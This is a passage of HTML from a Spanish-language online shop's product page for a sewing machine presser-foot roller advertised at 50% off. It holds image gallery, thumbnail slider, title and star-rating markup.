          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1946" alt="" srcset="//brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=246 246w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=493 493w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=600 600w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=713 713w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=823 823w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=990 990w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1100 1100w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1206 1206w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1346 1346w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1426 1426w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1646 1646w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21245405561072__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1946" alt="" srcset="//brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=246 246w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=493 493w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=600 600w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=713 713w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=823 823w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=990 990w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1100 1100w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1206 1206w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1346 1346w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1426 1426w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1646 1646w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33994546315504">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21245405561072__main-33994539827440"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21245405561072__main-33994539827440"
            data-alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1946" alt="" srcset="//brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=246 246w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=493 493w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=600 600w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=713 713w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=823 823w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=990 990w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1100 1100w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1206 1206w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1346 1346w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1426 1426w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1646 1646w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21245405561072__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1946" alt="" srcset="//brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=246 246w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=493 493w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=600 600w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=713 713w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=823 823w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=990 990w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1100 1100w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1206 1206w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1346 1346w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1426 1426w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1646 1646w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33994539827440">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21245405561072__main-33994546348272"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21245405561072__main-33994546348272"
            data-alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1946" alt="" srcset="//brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=246 246w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=493 493w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=600 600w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=713 713w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=823 823w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=990 990w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1100 1100w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1206 1206w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1346 1346w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1426 1426w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1646 1646w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21245405561072__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1946" alt="" srcset="//brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=246 246w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=493 493w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=600 600w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=713 713w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=823 823w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=990 990w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1100 1100w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1206 1206w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1346 1346w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1426 1426w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1646 1646w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33994546348272">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--21245405561072__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--21245405561072__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--21245405561072__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--21245405561072__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--21245405561072__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--21245405561072__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--21245405561072__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--21245405561072__main-33994546315504"
              data-media-position="1"
              data-alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--21245405561072__main"
                aria-describedby="Thumbnail-template--21245405561072__main-1
"
              >
                <img src="//brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=416" alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF" srcset="//brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=54 54w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=74 74w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=104 104w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=162 162w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=208 208w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=324 324w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21245405561072__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21245405561072__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--21245405561072__main-33994539827440"
              data-media-position="2"
              data-alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21245405561072__main"
                aria-describedby="Thumbnail-template--21245405561072__main-2
"
              >
                <img src="//brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=416" alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF" srcset="//brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=54 54w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=74 74w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=104 104w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=162 162w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=208 208w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=324 324w, //brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21245405561072__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21245405561072__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--21245405561072__main-33994546348272"
              data-media-position="3"
              data-alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21245405561072__main"
                aria-describedby="Thumbnail-template--21245405561072__main-3
"
              >
                <img src="//brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=416" alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF" srcset="//brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=54 54w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=74 74w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=104 104w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=162 162w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=208 208w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=324 324w, //brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21245405561072__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--21245405561072__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--21245405561072__main"
        data-section="template--21245405561072__main"
        data-url="/products/prensatelas"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2 center">
                  Rodillo Prensatelas Para Maquina de Coser 50% OFF
                </h1>
                <a href="/products/prensatelas" class="product__title">
                  <h2 class="h1">
                    Rodillo Prensatelas Para Maquina de Coser 50% OFF
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.7;--star-color:#f6de26;--bg-star-color:#ececec;--font-size:1.2rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
